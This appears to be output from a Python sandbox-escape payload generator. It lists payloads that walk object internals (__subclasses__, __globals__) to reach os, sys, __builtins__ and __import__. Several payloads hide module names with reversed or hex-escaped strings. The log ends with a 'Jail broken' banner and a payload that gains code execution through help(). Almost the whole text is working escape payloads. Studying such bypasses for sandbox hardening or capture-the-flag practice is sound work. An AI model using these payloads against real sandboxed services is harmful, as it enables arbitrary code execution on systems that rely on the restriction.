 WARNING [!] 227 is the index of LogRecord, path to os must fit in index of LogRecord
WARNING [!] 80 is the index of _ModuleLock, path to __builtins__ must fit in index of _ModuleLock
WARNING [!] 227 is the index of LogRecord, path to warnings must fit in index of LogRecord
WARNING [!] 238 is the index of BlockFinder, path to importlib must fit in index of BlockFinder
WARNING [!] 227 is the index of LogRecord, path to weakref must fit in index of LogRecord
WARNING [!] 80 is the index of _ModuleLock, path to sys must fit in index of _ModuleLock
-----------Progress-----------
directly input bypass(0 payload found): None
generator(0 payload found): None
type(4 payloads found): 'k'.__class__.__class__
object(12 payloads found): "j".__class__.__mro__[1]
builtins set(9 payloads found): {}.__class__.__subclasses__()[2].copy.__globals__['__snitliub__'[::-1]]
builtins moudle(0 payload found): None
os(65 payloads found): 'j'.__class__.__mro__[1].__subclasses__()[227].__init__.__globals__['os']
__builtins__(186 payloads found): 'j'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__['__snitliub__'[::-1]]
warnings(65 payloads found): "j".__class__.__mro__[1].__subclasses__()[227].__init__.__globals__["warnings"]
importlib(12 payloads found): 'j'.__class__.__mro__[1].__subclasses__()[238].__init__.__globals__['biltropmi'[::-1]]
weakref(45 payloads found): "j".__class__.__mro__[1].__subclasses__()[227].__init__.__globals__["weakref"]
sys(200 payloads found): 'j'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__['sys']
import(2 payloads found): {}.__class__.__subclasses__()[2].copy.__globals__['\x5f\x5f\x73\x6e\x69\x74\x6c\x69\x75\x62\x5f\x5f'[::-1]]['\x5f\x5f\x69\x6d\x70\x6f\
x72\x74\x5f\x5f']
builtins2RCEinput(4 payloads found): {}.__class__.__subclasses__()[2].copy.__globals__['__snitliub__'[::-1]]['help']()
-----------Progress-----------
+++++++++++Jail broken+++++++++++
{}.__class__.__subclasses__()[2].copy.__globals__['__snitliub__'[::-1]]['help']()
+++++++++++Jail broken+++++++++++